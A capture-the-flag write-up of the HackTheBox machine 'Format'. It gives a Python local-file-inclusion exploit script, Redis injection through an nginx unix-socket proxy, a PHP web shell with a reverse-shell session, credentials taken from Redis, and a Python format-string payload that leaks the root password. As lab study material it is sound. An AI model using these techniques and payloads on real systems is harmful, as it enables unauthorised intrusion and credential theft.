
Machine: Format
Difficulty: Medium
Platform: HackTheBox
Release: Released on 05/13/2023
About Format
Format is a medium-difficulty machine in which we need to exploit a web service to read system files. We achieve this by inspecting the page's source code hosted on port
3000 in a repository of the Gitea service.
Shell as www-data
Thanks to the LFI we exploited, we were able to access sensitive information about the
Nginx configuration. This allowed us to make requests to a UNIX Socket, enabling us to interact with Redis and alter user database property values. We escalated our user privileges by modifying the Pro field, increasing our advantages on the site.As a
Pro user, we have the capability to upload images, which are stored in a directory called uploads. With write privileges on this directory, we took advantage of the LFI vulnerability (which also allows writing files at the system level) to store a PHP web shell in the uploads directory. This allowed us to later execute system-level commands.
Shell as cooper
Once we gain access to the system, we can connect to the Redis socket using the
redis-cli tool. This allows us to list all stored keys. By reading the key associated with the user cooper, we obtain their credentials and proceed to escalate our privileges to that user.
Shell as root
As the user
cooper, we have sudo privileges to execute a Python program as the root user. This program is vulnerable to Python Format String Vulnerability, which allows us to access objects during the program's execution. Consequently, we can list the value of a variable that stores the root user's password.
Recon
Before we start with the exploitation, let's begin with enumeration. Machines expose services, and these services are exposed through ports.
With that in mind, we'll initiate a port scanning:
elswix@kali$ sudo nmap -p- --open -sS --min-rate 5000 -v -n -Pn 10.10.11.213 -oN portScan

Nmap scan report for 10.10.11.213
Not shown: 65532 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3000/tcp open  ppp
Once again, we'll use
nmap to perform this scan:elswix@kali$ nmap -sCV -p22,80,3000 10.10.11.213 -oN fullScan
Nmap scan report for 10.10.11.213 (10.10.11.213)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c3:97:ce:83:7d:25:5d:5d:ed:b5:45:cd:f2:0b:05:4f (RSA)
| 256 b3:aa:30:35:2b:99:7d:20:fe:b6:75:88:40:a5:17:c1 (ECDSA)
|_ 256 fa:b3:7d:6e:1a:bc:d1:4b:68:ed:d6:e8:97:67:27:d7 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
3000/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://microblog.htb:3000/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
One important note is that we are given a domain when accessing port 3000 via HTTP. Therefore, we should add it to the
/etc/hosts file to enable proper resolution.elswix@kali$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localhost kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# HackTheBox
10.10.11.213 microblog.htb
whatweb tool.elswix@kali$ whatweb -a 3 10.10.11.213
http://10.10.11.213 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0], IP[10.10.11.213], Meta-Refresh-Redirect[http://app.microblog.htb], nginx[1.18.0]
ERROR Opening: http://app.microblog.htb - no address for app.microblog.htb
/etc/hosts file.elswix@kali$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localhost kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# HackTheBox
10.10.11.213 microblog.htb app.microblog.htb

If we scroll down on the homepage, there is a hyperlink that says "Contribute here!" which redirects us to the web service hosted on port 3000:

If we click on the hyperlink, we see the following:

Firstly, we can observe that Gitea is running under the web service on port
3000. Gitea is an open-source platform for source code repository management, similar to GitHub.It appears that the hyperlink redirected us to a repository owned by the user
cooper named microblog. It seems that this repository provides the source code for the homepage on port 80.Before inspecting the code in-depth, I will navigate to the homepage and create a user account:

Once logged in with a valid user, it appears that the page offers services to create our own logs under subdomains:

We can specify the subdomain we want to use:

Upon creation, we are presented with the following:

We can try to access the site that was created. However, since it is accessed through a new subdomain, we need to add it to the
/etc/hosts file in order to resolve it:elswix@kali$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali.localhost kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# HackTheBox
10.10.11.213 microblog.htb app.microblog.htb elswix.microblog.htb

We also have the option to edit it by clicking on
Edit It here.:
If we click on
txt, we can add content to our blog:

Seeing our input reflected on the web page, we can attempt various injection attacks such as XSS, SSTI, among others. Let's try a simple XSS injection:


The fields are vulnerable to XSS injections. This is just a test and not part of the machine exploitation.
The requests to edit our blog are made in the
/edit/index.php section.
Since we have access to the source code, we can try to understand how these user input fields are handled and potentially exploit them.
In the repository we saw earlier, there is an example of a blog on the subdomain
sunny.microblog.htb where we can view the source code of the blogs. Most likely, this blog works similarly to ours, allowing us to analyze what happens behind the scenes.Inspecting the
microblog/sunny/edit/index.php file, we are presented with details about blog editing.It's evident that the website is using Redis as a database backend:

Inspecting the code further, we arrive at the section where we can edit the content of our blog, and we see the following:

As a user, we can modify both parameters used in the function:
id and txt.What's happening here?

Firstly, this code processes user input, creates a file with the name specified in
$_POST['id'], writes the HTML content to that file, and also logs the filename in order.txt.In other words, the
id parameter is the filename in which the information in HTML format will be written. The HTML-formatted information is a conversion of the information provided in the txt parameter. The file with the name specified by the id parameter is stored in the content directory with HTML content. Then, the filename (specified through the id parameter) is stored in the order.txt file. This is likely done to keep track of the files that are created.Next, we encounter the following function:
This function is responsible for loading the content of the
order.txt file, which, as mentioned earlier, stores the filename specified by the id parameter.In other words, it loads the file whose name is stored in
order.txt.We can take advantage of this because we can input data into
order.txt as we control the id parameter. Therefore, we can try to input a system-level file name to attempt to load it.Let's try entering the file
/etc/passwd in the id parameter, and then in the txt parameter, we'll input a random string; the content of the txt parameter doesn't matter much:
We send the request, and immediately in the response, we see the following:

In a not very elegant format, but we are reading files at the system level. We are abusing a Local File Inclusion (LFI).
I hope I have explained myself clearly; I apologize if I was not very clear.
Shell as www-data
First and foremost, we will create a script to automate the file reading process:
#!/usr/bin/python3

import requests, random, re, sys, string, warnings

warnings.filterwarnings("ignore", category=DeprecationWarning)


# Global
chars = string.ascii_lowercase
blogName = ''.join(random.choice(chars) for i in range(10))
lfiUrl = "http://microblog.htb/edit/index.php"
createBlogUrl = "http://app.microblog.htb/dashboard/index.php"
loginUrl = "http://app.microblog.htb/login/index.php"


def readFile(fileToRead):

    login_data = {
        "username":"elswix",
        "password":"elswix123$!"
    }

    session = requests.session()
    response = session.post(loginUrl, data=login_data)

    blog_data = {
        "new-blog-name":"%s" % blogName
    }

    response = session.post(createBlogUrl, data=blog_data)

    lfi_data = {
        "id": "%s" % fileToRead,
        "txt": ""

    }

    lfi_headers = {
        "Host": "%s.microblog.htb" % blogName
    }


    response = session.post(lfiUrl, data=lfi_data, headers=lfi_headers, allow_redirects=False)
    raw_output = re.search(r'const html = "<div class = \\".+?\\">(.*?)<\\/', response.text, re.DOTALL).group(1)

    encoded_output = raw_output.encode('utf-8')
    formatted_output = encoded_output.decode('unicode-escape')

    print(formatted_output)


def main():


    if len(sys.argv) < 2:
        print("\n\n[!] Not enough arguments: python3 %s <file>\n" % sys.argv[0])
        sys.exit(1)


    fileToRead = sys.argv[1]
    readFile(fileToRead)


if __name__ == '__main__':

    main()
/etc/passwd file:elswix@kali$ python3 exploit.py "/etc/passwd"
root:x:0:0:root:\/root:\/bin\/bash
daemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin
bin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin
sys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin
sync:x:4:65534:sync:\/bin:\/bin\/sync
games:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin
man:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin
lp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin
mail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin
news:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin
uucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin
proxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin
www-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin
backup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin
list:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin
irc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin
nobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin
_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin
systemd-network:x:101:102:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin
systemd-timesync:x:999:999:systemd Time Synchronization:\/:\/usr\/sbin\/nologin
systemd-coredump:x:998:998:systemd Core Dumper:\/:\/usr\/sbin\/nologin
cooper:x:1000:1000::\/home\/cooper:\/bin\/bash
redis:x:103:33::\/var\/lib\/redis:\/usr\/sbin\/nologin
git:x:104:111:Git Version Control,,,:\/home\/git:\/bin\/bash
messagebus:x:105:112::\/nonexistent:\/usr\/sbin\/nologin
sshd:x:106:65534::\/run\/sshd:\/usr\/sbin\/nologin
_laurel:x:997:997::\/var\/log\/laurel:\/bin\/false
nginx, specifically the /etc/nginx/sites-available/default file, we can see the following:location ~ \/static\/(.*)\/(.*) {
resolver 127.0.0.1;
proxy_pass http:\/\/$1.microbucket.htb\/$2;
}

A configuration similar to the one we are dealing with is presented, along with a command for interacting with Redis. It appears to allow us to modify the values of fields associated with a key.
To gather more information about the fields whose values we can change, I began reading the section on registering new users.

Here, all the fields stored in the database are being leaked. Judging by the structure, it seems that the
key in this case is the user, and the fields include username, password, first-name, and so on.The values assigned to these fields are the ones received through the POST parameters.
Upon accessing our blog, we are presented with the following:

Having read through the source code, I noticed that the field returned when accessing the blog was
first-name.Knowing this, I can attempt to alter values by exploiting the vulnerable nginx configuration.
With this information in mind, let's try to change the
first-name of our user and then reload the page to verify if the change was successful.Recalling the structure shown in Exploit Notes - HDKS, we will begin making the requests.
HSET <key> <field> <value>
/static (as shown in the nginx configuration), and using an HSET request, we will alter the first-name field for the key elswix (remember that the key belongs to our username), and finally, we will assign the value PWNED to the first-name field.elswix@kali$ curl -s -X HSET 'http://microblog.htb/static/unix:/var/run/redis/redis.sock:elswix%20first-name%20PWNED%20/a'
first-name field in our account.
Indeed, simply changing the
first-name value may not be very useful. Upon reevaluating the code, we notice the presence of a function that checks if the user has the
Pro field set to true.
Certainly, users who have the value
true in the pro field likely enjoy some additional advantages with their blogs.Upon reading the code, we notice that users with the
true value in the pro field have the privilege of uploading images to the blog:
We can upload images, and they are stored in the
/uploads section, which initially, as a non-privileged user, we cannot access:
With this knowledge and taking advantage of our ability to alter database values through the vulnerability we found, let's change the value of the
pro field for our user to true.elswix@kali$ curl -s -X HSET 'http://microblog.htb/static/unix:/var/run/redis/redis.sock:elswix%20pro%20true%20/a'

We have successfully become a
Pro user.To upload an image, we must ensure that it is in PNG format, as otherwise, it will not allow us to upload it:

We can access the image, and we see that it has been stored in the
/uploads section:
Previously, the
/uploads section did not exist, but now we can access it only if we know the names of the files located in that directory:
It appears that in the
uploads directory, we have write privileges, given that we are uploading images. If we recall what we've observed, when executing the LFI, the information we entered in the id parameter was the name of the file where the information provided through the txt parameter would be written in HTML format.What does this mean?
We can attempt to write a
php program in the uploads directory (since we have access) that should be interpreted when loaded. We will specify the content of the php file using the txt parameter and indicate the location where it should be stored through the id parameter.
By sending this, the
run.php file will be created in the /uploads section, where we can use the cmd parameter to specify system-level commands to execute:
Quickly, we will send a reverse shell to our attacker machine.
First, we need to set up a listener:
elswix@kali$ nc -lvnp 3001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:3001
Ncat: Listening on 0.0.0.0:3001

elswix@kali$ nc -lvnp 3001
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from 10.10.11.213:43784.
bash: cannot set terminal process group (620): Inappropriate ioctl for device
bash: no job control in this shell
www-data@format:~/microblog/elswix/uploads$
www-data@format:~/microblog/elswix/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@format:~/microblog/elswix/uploads$ ^Z
zsh: suspended  nc -lvnp 3001

elswix@kali$ stty raw -echo;fg
[1]  + continued  nc -lvnp 3001
                               reset
reset: unknown terminal type unknown
Terminal type? xterm
www-data@format:~/microblog/elswix/uploads$ export TERM=xterm
www-data@format:~/microblog/elswix/uploads$ export SHELL=/bin/bash
www-data@format:~/microblog/elswix/uploads$
Shell as cooper
The first thing that came to mind after accessing the system was to list other system-level users:
www-data@format:~$ ls -l /home
total 8
drwxr-xr-x 2 cooper cooper 4096 May 22 20:41 cooper
drwx------ 2 git    git    4096 Apr 18 23:20 git
www-data@format:~$
Redis using the redis-cli tool, specifying the path to the redis.sock file since there is no mention of the service being exposed through ports:www-data@format:~$ redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock>
keys in Redis, we come across the following:redis /var/run/redis/redis.sock> keys *
1) "PHPREDIS_SESSION:6s3d6s122d2070uvovhs29c4s3"
2) "elswix"
3) "cooper.dooper:sites"
4) "elswix:sites"
5) "cooper.dooper"
redis /var/run/redis/redis.sock>
cooper. We can try listing its contents:redis /var/run/redis/redis.sock> hgetall cooper.dooper
1) "username"
2) "cooper.dooper"
3) "password"
4) "zooperdoopercooper"
5) "first-name"
6) "Cooper"
7) "last-name"
8) "Dooper"
9) "pro"
10) "false"
redis /var/run/redis/redis.sock>
cooper leaked in line number 4. We can try testing it by performing a system-level user migration:www-data@format:~$ su cooper
Password: zooperdoopercooper
cooper@format:/var/www$
cooper, we can view the first flag:cooper@format:/var/www$ cd
cooper@format:~$ cat user.txt
d23e9**********************feca4
cooper@format:~$
Shell as root
If we list the sudo privileges for the user
cooper, we see the following:cooper@format:~$ sudo -l
[sudo] password for cooper:
Matching Defaults entries for cooper on format:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cooper may run the following commands on format:
(root) /usr/bin/license
cooper@format:~$
cooper can run the program /usr/bin/license as root.When listing the file type for
license, we see that it is a Python script:cooper@format:~$ file /usr/bin/license
/usr/bin/license: Python script, ASCII text executable
cooper@format:~$
Python Format String Vulnerability. While searching for information, I came across the following article: Python Format String Vulnerabilities.This article discusses how, by using Format String, you can attempt to access objects of classes in the running program. In other words, if we can exploit it successfully, we can try to access the content of variables defined in the program, for example.
But before we start exploiting it, let's take a closer look at how the code works.

First, the
License class is created. The main __init__ function creates a variable called license that is set to a random string of 40 characters in length.Before it starts performing operations, the program checks whether we are running it as root, i.e., as a privileged user.

Upon closer inspection, we find the following:

Firstly, we see interaction with Redis using the same socket through which we gained access.
Additionally, the program reads the file
/root/license/secret, which appears to contain some kind of key.The issue with this vulnerability arises here:

First, it stores the username from the user we input through the
provision parameter.Then, it creates a variable called
firstlast that combines the first-name and last-name fields from the user we input through the provision parameter.The problem arises when defining the
license_key variable because it uses Format String on values of variables that we can control. For example, in the first-name field, we can enter any information we want since we have access to Redis. By using the format in this way, it exposes the vulnerability we saw in the article.Searching a bit more on the internet, I also found the following article on StackExchange. This latter one is more comprehensive regarding the exploitation of the vulnerability.
Upon further reading of the code, we see that what's stored in the
license_key variable is displayed on the screen:
Exploitation
Firstly, if we input a user through the
provision parameter, we get the following report:cooper@format:~$ sudo /usr/bin/license -p elswix
User does not exist. Please provide valid username.
cooper@format:~$
elswix through Redis:cooper@format:~$ redis-cli -s /var/run/redis/redis.sock
redis /var/run/redis/redis.sock>
HMSET command:redis /var/run/redis/redis.sock> HMSET elswix username elswix first-name elswix last-name elswix
OK
redis /var/run/redis/redis.sock>
cooper@format:~$ sudo /usr/bin/license -p elswix

Plaintext license key:
------------------------------------------------------
microblogelswixq6o}|rY88)4H=fB;Rf@wx;Og3}f'~aw=>KBZ"|<<elswixelswix

Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABlGa55Ei1j2RSdPvbwaaXJzMC2L1aLRyRami9bizj2cTzVsGI2Nafo-pNqSjfyLe3SSreJLzJsD7186CvyMJcy5ZKM1eWkWIm72oKmmC74JWgAYN_gl7LxFhpIWAN2ypdMDU2XNBaVLS-pjvHH9e7ILbglay4SATvztnsJ4WZzgfbG-04=

cooper@format:~$
First, I will try to list the contents of the
salt variable since I know its value and can verify if the vulnerability works.Remember that we need to change the value of some of the fields that are displayed on the screen, for example, the
first-name field:redis /var/run/redis/redis.sock> HMSET elswix1 username elswix first-name {license.__init__.__globals__[salt]} last-name elswix
OK
redis /var/run/redis/redis.sock>
cooper@format:~$ sudo /usr/bin/license -p elswix1

Plaintext license key:
------------------------------------------------------
microblogelswix0+!eJ-h2b[JN&@~G5mBcR7-Rh!\GQWw4Zc>!&N=Lb'microblogsalt123'elswix

Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABlGa8qJfE91BdIPgImJcqKixVukvjw844HS2ITaHqGCEjF0yIeasPJo7bIY3ITOcVH3xAUNUzx6nfykSNlyRVa250XuHMpuQ_pBEEjHwNVHnFeLTB-3E4qCJ7-3T0SXh8dk_1IOj7_Uutzi2rPgSiixPJ8quEducf9FHrVgNniqfXguAqJAAS-NsPrV97WOiXa4wM6

cooper@format:~$
salt variable, which is microblogsalt123.Since we can list the value of any variable, we can attempt to read the
secret variable, which, from what we've seen, appears to contain a key stored in a file called /root/license/secret.In my case, I will focus on the
secret_encoded variable as it will be easier to identify in the output since the value will be stored in bytes format.redis /var/run/redis/redis.sock> HMSET elswix2 username elswix first-name {license.__init__.__globals__[secret_encoded]} last-name elswix
OK
redis /var/run/redis/redis.sock>
cooper@format:~$ sudo /usr/bin/license -p elswix2

Plaintext license key:
------------------------------------------------------
microblogelswixcxhik#u!A?8:bQtIastz\D8sYQyC:Q@ow5;<2KT7b'unCR4ckaBL3Pa$$w0rd'elswix

Encrypted license key (distribute to customer):
------------------------------------------------------
gAAAAABlGbCHM-PvcoDTv1oxmO-7sr5Wi7w7M_wxiERGuDt814ENoTZi7UoENeC-yRJpfzm7u4wxGnIKGRfsyqmZNQfv9VQiaAugEevkcYhLjORImzj4ASxocszr24jF_KU5d5UUDh9HM-U7thUul24SBN-k0P5Z7AU3X3Rhb_EAhjxHWz-GpScM18CnZ9BHjB249o1cX5ET

cooper@format:~$
unCR4ckaBL3Pa$$w0rd was displayed. This appears to be a password that we can copy and try to use to escalate to the root user.cooper@format:~$ su
Password:
root@format:/home/cooper#
secret variable corresponds to the system-level root user's password.Finally, we can read the last flag:
root@format:~# cat root.txt
1bd03**********************1d68d
root@format:~#